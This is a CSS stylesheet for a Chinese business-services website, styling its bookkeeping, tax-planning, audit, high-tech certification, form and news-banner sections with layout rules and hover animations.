.vip-wrap {width:100%; height: 370px;overflow: hidden; min-width: 1200px;background: url(../images/vip_banner.png) no-repeat center center;background-color: #6643ff;}
.vip {padding-left: 70px;}
.vip-title {font-size: 32px;color: #fff;padding: 82px 0 30px;}
.vip-title span {color: #3fffd2;}
.vip ul {width: 810px;}
.vip li {width: 405px;font-size: 16px;color: #e7e3ff;margin-bottom: 14px;padding-left: 36px;box-sizing: border-box;position: relative;}
.vip li b {color: #3fffd2;font-weight: normal;}
.vip li.list1>span {
	display: block;
	width: 22px;
	height: 22px;
	background: url(../images/vip01.png) no-repeat;
	position: absolute;
	top: 0px;
	left: 0;
}
.vip li.list2>span {
	display: block;
	width: 22px;
	height: 22px;
	background: url(../images/vip02.png) no-repeat;
	position: absolute;
	top: 0px;
	left: 0;
}
.vip li.list3>span {
	display: block;
	width: 22px;
	height: 22px;
	background: url(../images/vip03.png) no-repeat;
	position: absolute;
	top: 0px;
	left: 0;
}
.vip li.list4>span {
	display: block;
	width: 22px;
	height: 22px;
	background: url(../images/vip04.png) no-repeat;
	position: absolute;
	top: 0px;
	left: 0;
}
.vip-btn {width: 200px;height: 48px;line-height: 48px;border-radius: 6px;background: #00d0a6;font-size: 16px;color: #fff;margin-top: 32px;cursor: pointer; text-align:center;}
.vip-btn:hover {background: #11c3a3;}


/**/
.gszc_box4{width:580px;}
.gszc_box4 h3{ padding-left:15px; font-size:16px;}
.gszc_box4 li{width:46%; float:left; text-align:center; margin:10px 2%; background:#f1f3ff; padding:25px 0; border-radius:5px;}


/*服务优势*/
.gszc_box5{ }
.gszc_box5 li{ text-align:center; background:#f1f3ff; width:18%; margin:0 1%; float:left; border-radius:5px;  overflow:hidden; padding:25px 0; box-sizing:border-box;}
.gszc_box5 li .pic{ padding:0px 0 15px 0;}
.gszc_box5 li .pic img{ width:30%;}
.gszc_box5 li .txt{ padding-bottom:10px;}
.gszc_box5 li .txt h3{ font-size:15px; font-weight:bold; margin-bottom:10px;}
.gszc_box5 li .txt p{ font-size:12px; color:#666; line-height:20px; }


/*常见问题*/
.wenda{background:url(../images/wd_bg.jpg) no-repeat center #6643ff}
.question li {width: 554px;height: 160px;border-radius: 5px;background-color: #ffffff;padding: 50px 0 0 36px; margin-bottom: 20px;}
.question li .ques { height:40px;}
.question li .ques img,
.question li .ans img,
.question li .ques div,
.question li .ans div {float: left;}
.question li .ques img,
.question li .ans img {margin-right: 18px;}
.question li .tit,
.question li .cont {max-width: 482px;}
.question li .tit {font-size: 16px;line-height: 26px; color: #30c8c6;}
.question li .cont {font-size: 14px;line-height: 30px;color: #333333;}
.question li.card-r { padding-left: 25px;}


/*相关服务*/
.xgfw{}
.xgfw li{width:14.6%; margin:0 1%; float:left; padding:35px 0; font-size:16px; text-align:center; border:solid 1px #eee; box-sizing:border-box; border-radius:5px; transition:0.3s all;}
.xgfw li img{width:40%; margin-bottom:15px;}
.xgfw li:hover{ background:#fff;box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);translate3d(0, -5px, 0);-webkit-transform: translate3d(0, -5px, 0);}



.more2 a{width:160px; line-height:35px; overflow:hidden; background:rgba(255,255,255,0.1); display:inline-block; border:solid 1px rgba(255,255,255,0.6); border-radius:52px; text-align:center; color:#fff; transition:0.3s all; position:relative;}
.more2 a:hover{border:solid 1px #fff; background:rgba(255,255,255,0.8); color:#333;}


/*代理记账表单*/
.dljz_table{width:820px; float:left; background:#fff; height:410px; border-radius:10px; padding:25px 50px; box-sizing:border-box;}
.dljz_table p{line-height:28px; margin-bottom:10px; font-size:15px; color:#666;}
.dljz_table h3{font-size:16px; font-weight:normal; line-height:46px;}

.dljz_table li input{ border:none; outline:none;}
.dljz_table li input[type=text] {width:230px;font-size: 15px;line-height: 50px; height:50px; background: #fff; border:solid 1px #ddd;border-radius:5px; font-family:"微软雅黑"; margin-right:15px; padding-left:10px;}
.dljz_table li input[type=submit]{width: 180px;height: 52px;border-radius: 4px;cursor: pointer;
    background: -webkit-gradient(linear, left top, right top, from(#f7cd6e), to(#ff8f2c));
    background: linear-gradient(left, #f7cd6e, #ff8f2c);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=bEnabled, startColorstr=#f7cd6e, endColorstr=#ff8f2c);
    font-size: 17px;
    line-height: 52px;
    color: #ffffff;
}
.dljz_table li input[type=submit]:active{opacity: 0.8;}

.dljz_table li input[type="radio"]{}
.dljz_table li label{ position:relative; z-index:999; width:120px; height:40px; display:inline-block; margin-right:10px;}
.dljz_table li label span{position:absolute; z-index:2; color:#333; width:100%; text-align:center; line-height:40px; font-size: 15px; cursor:pointer;}
.dljz_table li input[type="radio"]:checked + label span{color:#fff;}
.dljz_table li input[type="radio"] + label::before {
content: ""; /*不换行空格*/
display: inline-block;
width: 120px; border-radius:3px;
height: 40px; position:absolute; z-index:0;
background:#dce3fe;
}
.dljz_table li input[type="radio"]:checked + label::before {
content: " "; /*不换行空格*/
display: inline-block;
width: 120px; border-radius:3px;
height: 40px; position:absolute;
background:#5b79f1; 
}
input[type="radio"] {
position: absolute;
clip: rect(0, 0, 0, 0);
}

/*右侧会计*/
#dljz_kj{ width:340px; float:right; background:#fff; overflow:hidden; border-radius:10px;  height:410px;}
#dljz_kj .pic{ width:100%;}
#dljz_kj .pic img{width:100%; display:block;}
#dljz_kj .txt{padding:15px 30px 35px 30px;}
#dljz_kj .txt span.name{font-size:18px; margin-right:25px;}
#dljz_kj .txt span.zy{font-size:15px; }
#dljz_kj .txt p{ line-height:22px; color:#888; margin-top:15px; text-align:justify;}



/*放大动画*/
.anim{-moz-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);position:absolute;top:50%;left:50%;z-index:10}
.anim:before{position:relative;content:'';display:block;margin-top:100%}
.anim:after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;border-radius:50%}
.hoverable{overflow:hidden}
.hoverable .anim{-moz-animation:anim-out .75s;-webkit-animation:anim-out .75s;animation:anim-out .75s}
.hoverable .anim:after{-moz-animation:anim-out-pseudo .75s;-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo .75s}
.hoverable .anim,.hoverable .anim:after{animation-iteration-count:infinite;animation-duration:1.3s}
@-webkit-keyframes anim-in{0%{width:0}100%{width:100%}}
@-moz-keyframes anim-in{0%{width:0}100%{width:100%}}
@-ms-keyframes anim-in{0%{width:0}100%{width:100%}}
@keyframes anim-in{0%{width:0}100%{width:100%}}
@-webkit-keyframes anim-in-pseudo{0%{background:rgba(0,0,0,0.25)}100%{background:transparent}}
@-moz-keyframes anim-in-pseudo{0%{background:rgba(0,0,0,0.25)}100%{background:transparent}}
@-ms-keyframes anim-in-pseudo{0%{background:rgba(0,0,0,0.25)}100%{background:transparent}}
@keyframes anim-in-pseudo{0%{background:rgba(0,0,0,0.25)}100%{background:transparent}}
@-webkit-keyframes anim-out{0%{width:0}100%{width:100%}}
@-moz-keyframes anim-out{0%{width:0}100%{width:100%}}
@-ms-keyframes anim-out{0%{width:0}100%{width:100%}}
@keyframes anim-out{0%{width:0}100%{width:100%}}
@-webkit-keyframes anim-out-pseudo{0%{background:rgba(0,0,0,0.25)}100%{background:transparent}}
@-moz-keyframes anim-out-pseudo{0%{background:rgba(0,0,0,0.25)}100%{background:transparent}}
@-ms-keyframes anim-out-pseudo{0%{background:rgba(0,0,0,0.25)}100%{background:transparent}}
@keyframes anim-out-pseudo{0%{background:rgba(0,0,0,0.25)}100%{background:transparent}}


/*代理记账*/
.dljz_box1{}
.dljz_box1 li{width:390px; height:208px;float:left; padding-top:50px; overflow:hidden; box-sizing:border-box;  color:#fff;  margin-right:15px; border-radius:5px; text-align:center; transition: 0.3s all;-webkit-transition: 0.3s all;}
.dljz_box1 li:hover{box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2); translate3d(0, -5px, 0);-webkit-transform: translate3d(0, -5px, 0); padding-top:25px;}
.dljz_box1 li:nth-child(3){margin-right:0;}
.dljz_box1 li h4{font-size:25px; margin-bottom:10px; font-weight:normal;}
.dljz_box1 li p{font-size:14px; color:rgba(255,255,255,0.8);margin-bottom:15px;}
.dljz_box1 li .price{ font-size:16px; margin-bottom:10px;}
.dljz_box1 li .price-money{ font-size:28px;}

.dljz_box1 li .more2{margin-top:50px; transition:0.3s all;}
.dljz_box1 li:hover .more2{margin-top:0px;}

.dljz_box1 li:nth-child(1){background:url(../images/dljz_bg3.jpg) no-repeat;}
.dljz_box1 li:nth-child(2){background:url(../images/dljz_bg1.jpg) no-repeat;}
.dljz_box1 li:nth-child(3){background:url(../images/dljz_bg2.jpg) no-repeat;}

/*服务内容*/
.dljz_box2{}
.dljz_box2 li{width:380px;box-shadow: 0 0 50px rgba(187,186,207,.3);}

.dljz_box2 li .tit{background: #5b79f1; color:#fff; text-align:center; padding:25px 0 20px 0;}
.dljz_box2 li .tit img{}
.dljz_box2 li .tit h3{ font-size:18px; margin:10px 0; font-weight:normal;}
.dljz_box2 li .txt{ height:225px; border:solid 1px #eee; padding:20px; border-top:0;}
.dljz_box2 li .txt span{display: block; line-height:30px; -webkit-box-sizing: border-box;box-sizing: border-box;padding-left:20px;position: relative;}
.dljz_box2 li .txt span::before { content: '';width: 5px; height: 5px;background-color: #ccc;position: absolute;top: 50%;left:6px; border-radius: 50%;margin-top: -3px;}



/*记账报税流程*/
.fwlc_box{ position:relative}
.fwlc_box:before{content:"";position:absolute;top:72px;width:100%;height:1px;border-bottom:#c1c1c1 1px dashed;}
.fwlc_box ul{ font-size:0; overflow:hidden; text-align:center; width:1304px; margin-left:-52px; margin-bottom:20px;}
.fwlc_box ul li{ width:326px; display:inline-block; *display:inline; *zoom:1;text-align:center; position:relative}
.fwlc_box ul li .img{width: 145px;height: 145px;line-height: 143px;display: inline-block;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;position:  relative;z-index: 10;-moz-transition: all 0.36s ease-in-out;-webkit-transition: all 0.36s ease-in-out;-o-transition: all 0.36s ease-in-out;-ms-transition: all 0.36s ease-in-out;transition: all 0.36s ease-in-out;transform:rotate(90deg) translateZ(0);-webkit-transform:rotate(90deg) translateZ(0);-moz-transform:rotate(90deg) translateZ(0);background: #ffffff;margin-bottom:20px;} 
.fwlc_box ul li .img a{display: flex;align-items: center ; transform:rotate(-90deg) translateZ(0); -webkit-transform:rotate(-90deg) translateZ(0);  -moz-transform:rotate(-90deg) translateZ(0);}
.fwlc_box ul li .img a img{align-items: center;-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%); filter:gray; -moz-transition: all 0.6s ease-in-out;-webkit-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out;filter:alpha(opacity=65); opacity:0.65; -moz-opacity:0.65; -khtml-opacity:0.65}
.fwlc_box ul li:hover .img a img{-webkit-filter:grayscale(0); -moz-filter:grayscale(0); -ms-filter:grayscale(0); -o-filter:grayscale(0); filter:grayscale(0); filter:none; filter:alpha(opacity=100); opacity:1; -moz-opacity:1; -khtml-opacity:1; -webkit-animation: jello 1s; -moz-animation: jello 1s; animation: jello 1s;}

@keyframes jello {

    from, 11.1%, to { -webkit-transform: none; -moz-transform: none; transform: none }

    22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); -moz-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg) }

    33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); -moz-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg) }

    44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); -moz-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg) }

    55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); -moz-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg) }

    66.6% { -webkit-transform: skewX(-.78125deg) skewY(-.78125deg); -moz-transform: skewX(-.78125deg) skewY(-.78125deg); transform: skewX(-.78125deg) skewY(-.78125deg) }

    77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg); -moz-transform: skewX(0.390625deg) skewY(0.390625deg); transform: skewX(0.390625deg) skewY(0.390625deg) }

    88.8% { -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg); -moz-transform: skewX(-.1953125deg) skewY(-.1953125deg); transform: skewX(-.1953125deg) skewY(-.1953125deg) }

}

.circleProgress_wrapper{ position:relative;}
.wrapper{width: 72.5px;height: 145px;position: absolute;top:0;overflow: hidden;}
.circleProgress_wrapper .left{width: 72.5px;height: 146px;position:absolute;left:0;top:0;}
.circleProgress_wrapper .right{width: 72.5px;height: 146px;position:absolute;right:0;top:0;}

.fwlc_box ul li .img .circleProgress{width: 146px;height: 145px;border: 2px solid #eb3e4c;border-radius: 50%;position: absolute;top:0;-webkit-transform: rotate(45deg);box-sizing:border-box;}
.fwlc_box ul li .img .rightcircle{border-top: 2px solid #d0d0d1;border-right: 2px solid #d0d0d1;right:0;}
.fwlc_box ul li .img:hover .rightcircle{ -webkit-animation: circleProgressLoad_right 2s linear; } 
.fwlc_box ul li .img .leftcircle{border-bottom: 2px solid #d0d0d1;border-left: 2px solid #d0d0d1;left:0;}
.fwlc_box ul li .img:hover .leftcircle{ -webkit-animation: circleProgressLoad_left 2s linear;}
.fwlc_box ul li .img:after{content:"";position:absolute;left: 0;top: 0;width: 141px;height: 141px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}
.fwlc_box ul li .img:hover:after{transition-delay:2s; border:2px solid #eb3e4c;} 

@-webkit-keyframes circleProgressLoad_right{

	0%{

		-webkit-transform: rotate(45deg);

	}

	50%{

		-webkit-transform: rotate(225deg);

	}

	100%{

		-webkit-transform: rotate(225deg);

	}

}

@-webkit-keyframes circleProgressLoad_left{

	0%{

		-webkit-transform: rotate(45deg);

	}

	50%{

		-webkit-transform: rotate(45deg);

	}

	100%{

		-webkit-transform: rotate(225deg);

	}

}


.fwlc_box ul li span{position:absolute;left: 206px;top: 55px;display:inline-block;width:60px;height: 35px;line-height: 35px;font-size:14px;color: #5c5c5c;background: #ffffff;z-index: 100;text-align: left;text-transform:uppercase;-moz-transition: all 0.36s ease-in-out;-webkit-transition: all 0.36s ease-in-out;-o-transition: all 0.36s ease-in-out;-ms-transition: all 0.36s ease-in-out;transition: all 0.36s ease-in-out;}
.fwlc_box ul li:hover span{color: #ed4237;}
.fwlc_box ul li:before{content:"";position:absolute;width:5px;height:5px;left: 229px;top: 52px;background:#d0d0d1;-moz-border-radius:2.5px;-webkit-border-radius:2.5px;border-radius:2.5px;z-index: 1000;-moz-transition: all 0.36s ease-in-out;-webkit-transition: all 0.36s ease-in-out;-o-transition: all 0.36s ease-in-out;-ms-transition: all 0.36s ease-in-out;transition: all 0.36s ease-in-out;}
.fwlc_box ul li:after{content:"";position:absolute;width:5px;height:5px;left: 230px;top: 87px;background:#d0d0d1;-moz-border-radius:2.5px;-webkit-border-radius:2.5px;border-radius:2.5px;z-index: 1000;-moz-transition: all 0.36s ease-in-out;-webkit-transition: all 0.36s ease-in-out;-o-transition: all 0.36s ease-in-out;-ms-transition: all 0.36s ease-in-out;transition: all 0.36s ease-in-out;}
.fwlc_box ul li:hover:after{ background:#eb3e4c}
.fwlc_box ul li:hover:before{ background:#eb3e4c; transition-delay:2s}
.fwlc_box ul li h4{font-size: 16px;color: #3d3d3d;margin-bottom: 10px; }
.fwlc_box ul li h5{font-size:12px;color:#999;line-height: 22px; font-weight:normal;text-transform: uppercase; }

.s_more {display: block;margin: 30px auto 0 auto;color: #fff;font-size: 16px; text-align: center; border-radius:44px;width: 255px; height:44px;line-height:44px; background:#2F82FF; transition:0.3s all;}
.s_more:hover{color:#fff; background:#D92129;}



/*专业规范账目清晰*/
.youshi_bg{padding: 5px 0 84px;background: #f4f9fc;overflow: hidden;border-top: #eaedf0 1px solid;min-width:1200px;}
.zmqx{}
.zmqx li{width:285px; border:solid 1px #ddd; box-sizing:border-box; height:355px; background:#fff; position:relative; margin-right:20px; float:left; transition:0.3s all;}
.zmqx li:nth-child(4){margin-right:0;}
.zmqx li .pic{overflow:hidden;}
.zmqx li .pic img{width:100%;}
.zmqx li h5{width: 100%; height: 95px;background: url(../images/dljz-bg-wj.png) center no-repeat; position: absolute;font-size: 20px; text-align: center;line-height: 80px;
    left: 0; bottom: 95px;color: #fff;}
.zmqx li p { color: #666; margin-top: 70px; text-align: center;line-height: 2;}
.zmqx li:hover{ background:#f8f8f8;box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);translate3d(0, -5px, 0);-webkit-transform: translate3d(0, -5px, 0);}


/*税收筹划*/
/*页面表单*/
.page_form {width:1200px; margin:auto; height:62px;}
.page_form .form_item .input {position: relative;float: left;}
.page_form .form_item .input i{ width:1px; height:20px; background:#ccc; position:absolute; right:0px; top:22px;}
.page_form .form_item input {display: block;  height:60px;width: 340px;padding-left: 50px;  border: 2px solid #2F82FF; border-right:none; box-sizing:border-box; outline:none;}
.page_form .form_item .input_msg {background: url(../images/dljz-icon-msg.png) 15px 50% no-repeat;}
.page_form .form_item .input_name {background: url(../images/dljz-icon-name.png) 15px 50% no-repeat;border-left: none;}
.page_form .form_item .input_phone {background: url(../images/dljz-icon-phone.png) 15px 50% no-repeat;border-left: none;}
.page_form .form_item .input_submit {width:180px;background: #2F82FF; font-size: 18px;border-color:#2F82FF;height:60px;color: #fff; cursor:pointer; padding-left:0px;}
.page_form .form_item .input_submit:active{opacity: 0.8;}

/*纳税筹划*/
.nsch_box1{}
.nsch_box1 li{float:left;width:18%; margin:0 1%; border:solid 1px #e8e8e8; box-sizing:border-box; border-radius:10px 10px 0 0; background:#fff;overflow:hidden;text-align:center; position:relative; transition:0.3s all;}
.nsch_box1 li .pic{ overflow:hidden;}
.nsch_box1 li .pic img{width:100%; display:block;}
.nsch_box1 li .txt{ border-top:0; padding-top:28px; padding-bottom:25px;}
.nsch_box1 li .txt h3 {font-size: 20px; padding-bottom: 36px; background: url(../images/nsch_box1_bg.png) center 40px no-repeat; font-weight:normal;}
.nsch_box1 li .txt p {line-height: 20px;height: 40px; overflow: hidden; color: #888; margin-bottom: 25px;}
.nsch_box1 li .txt a {display: inline-block;width: 140px;height: 36px;line-height: 36px; text-align: center; color: #78787b; background: #edf1f5; border-radius: 36px; margin: 0 auto;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.nsch_box1 li .txt a:hover{ background:#5b77f1; color:#fff;} 
.nsch_box1 li:hover{ box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);translate3d(0, -5px, 0);-webkit-transform: translate3d(0, -5px, 0);}


.nsch_box2{ position: relative; height: 620px;}
.nsch_box2 .about_bg{width: 100%;height: 100%; background:rgba(0,0,0,0.08);  text-align:center; color:#fff;}
.nsch_box2 .about_img{position: absolute;top: 0;left: 0;right: 0;bottom: 0;background:url(../images/page_about03.jpg) no-repeat center center fixed ; background-size:cover; z-index:-1;}


/*税收筹划开始*/
.ssch li{width:46%;height:400px;background:#fff; border-radius:5px; overflow:hidden;}
.ssch_bg{width:100%;height:150px;background:url(../images/ssch_case1.png) no-repeat center;}
.ssch_bg1{width:100%;height:150px;background:url(../images/ssch_case2.png) no-repeat center;}
.ssch_bg h5{padding-top: 15px;font-size: 20px;line-height: 58px;color: #ffffff;font-weight: bold;text-align:center;}
.ssch_bg p{font-size: 14px;line-height: 26px;color: #ffffff;padding: 0 60px;text-align:center;}
.ssch_bg1 h5{padding-top: 15px;font-size: 20px;line-height: 58px;color: #ffffff;font-weight: bold;text-align:center;}
.ssch_bg1 p{font-size: 14px;line-height: 26px;color: #ffffff;padding: 0 60px;text-align:center;}
.ssch_case{height:222px; padding:35px 25px;}
.ssch_case li{width:30.3%; margin:8px 1.5%; height:40px;float:left; border-radius:3px;background:#fef2f1; text-align:center;}
.ssch_case li a{color:#ff5a4d;line-height:40px;text-align:center;display:block;width:100%;height:40px;border-radius:2px;}
.ssch_case li a:hover {background:#ff5a4d;color:#fff;}
.ssch_case1{height:222px; padding:35px 25px;}
.ssch_case1 li{width:30.3%; margin:8px 1.5%; height:40px;float:left; border-radius:3px;background:#ecf7ff; text-align:center;}
.ssch_case1 li a{color:#2faaff;line-height:40px;text-align:center; display:block;width:100%;height:40px;border-radius:2px;}
.ssch_case1 li a:hover {background:#2faaff;color:#fff;}


/*税收筹划服务案例*/
.fw_case li{width:40%;height:230px;background:#f7f7f9;float:left;border-radius: 116px 116px 116px 0;margin-left:80px;margin-bottom:25px;}
.fw_case .case_title{font-size: 20px;line-height: 50px; padding-top: 18px;text-align: center;font-weight:normal;display:block;}
.fw_case .cont {font-size: 15px;line-height: 28px; color: #333;padding-left:40px;padding-right:28px;}
.fw_case .ck{display:block;float:left;margin-left:800px;color:#FF3366;}

/*专属定制解决方案*/
.nsch_box4{}
.nsch_box4 ul{ overflow:hidden;}
.nsch_box4 ul li{ float:left; width:20%; padding:0 8px; box-sizing:border-box; position:relative; text-align:center}
.nsch_box4 ul li:before{ content:""; position:absolute; left:50%; top:20%; width:1px; height:54px; background:rgba(255,255,255,0.7)}
.nsch_box4 ul li .img,.nsch_box4 ul li .img img{ width:100%; display:block;}
.nsch_box4 ul li .con{ position:absolute; left:8px; right:8px; top:0; height:100%; padding:60% 0 0}
.nsch_box4 ul li .con h3{ font-size:26px; color:#ffffff; margin-bottom:20px; font-weight:normal;}
.nsch_box4 ul li .con p{ line-height:24px; color:rgba(255,255,255,0.7); -moz-transition: all 0.6s ease-in-out;-webkit-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out; height:48px;}
.nsch_box4 ul li .con a{ display:inline-block; width:123px; height:40px; line-height:40px; background:#fff; -moz-border-radius:20px; -webkit-border-radius:20px; border-radius:20px; color:#3b8cde; -moz-transition: all 0.6s ease-in-out;-webkit-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;-ms-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out; filter:alpha(opacity=0); opacity:0; -moz-opacity:0; -khtml-opacity:0; height:0; overflow:hidden}
.nsch_box4 ul li:hover .con p{filter:alpha(opacity=0); opacity:0; -moz-opacity:0; -khtml-opacity:0; height:0; overflow:hidden}
.nsch_box4 ul li:hover .con a{filter:alpha(opacity=100); opacity:1; -moz-opacity:1; -khtml-opacity:1; height:40px;}
.nsch_box4 ul li:hover .img{ background:#3b8cde}
.nsch_box4 ul li:hover .img img{ filter:alpha(opacity=10); opacity:0.1; -moz-opacity:0.1; -khtml-opacity:0.1;}
.nsch_box4_more {margin:auto;width: 537px;height: 65px;line-height: 61px;border-radius: 32px; border: #dcdcdc 2px solid;box-sizing: border-box; position:relative;}
.nsch_box4_more .tel {font-size: 28px; color: #3b8cde;float: left;width: 344px; text-align:center;}
.nsch_box4_more a { display: inline-block;float: right;width: 178px; height: 63px;line-height: 63px;font-size: 18px;color: #fff;background: #3b8cde;
border-radius: 0; z-index: 100; margin:-2px -2px 0 0;border-top-right-radius: 32px;border-bottom-right-radius: 32px;}

  

.nsch_box6 li {float: left;width: 360px;height: 150px;background:#fff; margin:0 60px 25px 0; border-radius:5px; transition:0.3s all; border:solid 1px #e8e8e8; box-sizing:border-box;}
.nsch_box6 li:hover{ background:#f8f8f8; color:#fff;box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);translate3d(0, -5px, 0);-webkit-transform: translate3d(0, -5px, 0);}
.nsch_box6 li:nth-child(3n){margin-right:0;}
.nsch_box6 li i {width: 100%;height: 76px;display: block;}
.nsch_box6 li h2 {font-size: 20px;color: #333; text-align: center;}
.nsch_box6 li p { font-size: 12px;color: #333;text-align: center;padding-top: 10px;}

/*审计服务*/
/*所需要的资料模块*/
.bule{width:280px;height:110px;background: linear-gradient(135deg, #5396ff 0%, #66ceff 98%);float:left;margin:10px 10px;border-radius:5px;}
.purple{width:280px;height:110px;background: linear-gradient(109deg, #8e65ff 0%, #c377ff 100%);float:left;margin:10px 10px;border-radius:5px;}
.white{width:580px;height:110px;background:#fff;float:left;margin:10px 10px;border-radius:5px;}
.point{display:block;width:8px;height:8px;border-radius:50%;background:#FFFFFF;float:left;margin:40px 10px 20px 20px;}
.text_bt1{display:block;font-size:18px;font-weight:normal;color:#fff;margin-top:30px;}
.text_bt2{font-size:14px;font-weight:normal;color:#fff;line-height:32px;}


/*财税专家模块*/
.cszj li{width:30.3%; margin:0 1.5%;height:430px;float:left; background:#fff;border-radius:5px; box-shadow: 0 0 50px rgba(187,186,207,.3);}
.cszj li img{width:100%;height:210px;overflow:hidden;}
.cszj li .name{font-size:18px;margin-left:45px;font-weight:normal;line-height:70px;color:#333;}
.cszj li .position{font-size: 15px;margin-left: 10px;font-weight: normal;color:#333;}
.cszj li .grjj{width:280px;background:130px;margin:0 auto;font-weight:normal;font-size:14px;line-height:26px;color:#999;margin-top:-10px;}



/*高新认定开始*/
.page_ban .pcont {width: 620px;height: 52px;margin: 200px auto 50px;background-color: rgba(255,255,255,0.2);border-radius: 8px;font-size: 18px;line-height: 52px;color: #fff;text-align: center;}
.page_ban .pcont span {display: inline-block;vertical-align: middle;width: 9px;height: 9px;border-radius: 50%;background-color: #04d298;margin: 0 12px;}

.gxrd_table{width:760px;height:60px;margin:0 auto;position:relative; margin-top:20px;}
.gxrd_table li{float:left;}
.gxrd_table li input{height:59px;background:#FFFFFF;border:none;color:#333;text-indent:24px; font-size:15px; font-family:"微软雅黑"; outline:none;}
.gxrd_table .gxrd_dj{background: -webkit-gradient(linear, left top, right top, from(#4facfe), to(#00f1fe));color:#fff;font-size:16px;cursor: pointer}
.gxrd_table .gxrd_dj:active{opacity: 0.8;}
.gxrd_table .gxrd_hx{display:block;width:1px;height:20px;background:#ccc;position:absolute;top:20px;left:270px;}

.gxrd_dy{width:90%;height:90px;background:#f4f7fb;border-radius:5px;margin:auto;}
.gxrd_dy p{ont-size: 13px;line-height: 24px;color: #3e444f;padding:20px 38px;text-align: center;}

/*高新认定的好处*/
.gxrd_youshi li{width:31.3%; margin:0 1% 20px 1%;height:180px; float:left; padding:25px; box-sizing:border-box; border-radius:5px;}
.gxrd_youshi li img{width:94px;height:94px;float:left;overflow:hidden;}
.advantage{display:block;height:94px;width:70%;float:right;}
.gxrd_youshi .advantage b{font-size: 18px;line-height: 38px;color: #fff; margin-bottom: 4px;font-weight:normal;padding-left:20px;}
.gxrd_youshi .advantage p{ line-height: 26px;color: rgba(255,255,255,0.8);padding-left:20px;}

.gxrd_youshi li:nth-child(1){ background:#e45957;}
.gxrd_youshi li:nth-child(2){ background:#ea8f25;}
.gxrd_youshi li:nth-child(3){ background:#844ef3;}
.gxrd_youshi li:nth-child(4){ background:#6f6ef7;}
.gxrd_youshi li:nth-child(5){ background:#2fb9c9;}
.gxrd_youshi li:nth-child(6){ background:#2fc675;}

/*国家高新技术企业认定条件*/
.gxrd_left{width:40%;height:300px;float:left;}
.gxrd_left .left_term li{float:left;margin-left:21px;margin-top:20px;border-radius: 8px;}
.gxrd_left .left_term li p{padding: 40px 25px 0;font-size: 17px;line-height: 30px;color: #fff;text-align:center;}

.gxrd_right{width:55%;float:right;}
.gxrd_right .right_term li{width:20%;height:143px;float:left;margin-left:27px;}
.gxrd_right .right_term li img{width:62%;height:58%;overflow:hidden;float:left;margin-left:25px;}
.gxrd_right .right_term li span{width:100%;display:block;float:left;font-size: 14px;line-height: 20px;color: #3e444f;font-weight:normal;text-align:center;margin-top:20px;}

/*青藤智企服务优势*/
.gxrd_service li{float:left;width:23%;height:286px;box-shadow: 0 0 10px rgba(204,204,204,0.5);background:#fff;margin-left:20px; }
.gxrd_service li img{width:66px;height:66px;margin: 30px 100px;}
.gxrd_service li b{display:block;font-size: 17px;line-height: 20px;color: #333;margin-bottom: 18px;font-weight:normal;text-align:center;}
.gxrd_service li p{font-size: 13px;line-height: 24px;color: #666;padding: 0 34px;text-align:center;}






/*新闻资讯*/
/*焦点图*/
.newbg_left{width:830px;height:360px;float:left; overflow:hidden;}
#newbanner {width:830px;  position:relative; z-index:9;}

#newbanner .swiper-slide{ overflow:hidden;  position:relative; height:360px;}
/*分页器*/
#newbanner .swiper-pagination-bullet{width: 10px;height: 10px; display: inline-block; border-radius: 50%; background:rgba(255,255,255,0.36); transition: all .5s ease;-moz-transition: all .5s ease;-webkit-transition: all .5s ease;-o-transition: all .5s ease; opacity: 1.0;}
#newbanner .swiper-pagination-bullet-active{background:rgba(255,255,255,0.8);color: #fff;width: 33px;border-radius: 30px;opacity: 1.0;}
#newbanner .swiper-pagination{bottom:25px;}

/*banner右侧开始表单*/
.newbg_right{width:350px;height:360px;background:url(../images/im_bg_jsfwtd.png) no-repeat center;float:right;}
.new_table {display:block;width:350px;height:80px;margin-top:20px;}
.new_table h6{font-size: 23px;line-height: 80px;color: #ffffff;text-align: center;font-weight:normal;}
.new_table1{width:350px;height:150px;}
.new_table1 li{width:350px;height:49px;}
.new_table1 li input{border: none;line-height: 46px;width: 85%; height: 46px;border-radius: 3px;background: #ffffff;margin-left:26px; outline:none; padding-left:20px; box-sizing:border-box;}
